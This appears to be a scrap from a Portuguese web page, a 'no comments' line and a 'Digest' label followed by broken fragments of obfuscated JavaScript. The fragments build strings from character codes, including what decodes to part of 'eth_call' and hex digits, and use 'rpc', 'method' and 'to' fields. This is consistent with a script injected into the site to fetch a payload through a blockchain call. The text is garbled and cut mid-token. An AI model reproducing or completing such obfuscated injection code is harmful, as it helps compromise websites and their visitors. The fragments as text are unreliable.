
Nenhum comentário
🔧 Digest:
b4424d17e3
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
1,55,50,49,48,48,
54,52,52,50,101,
54,51,52)},Strin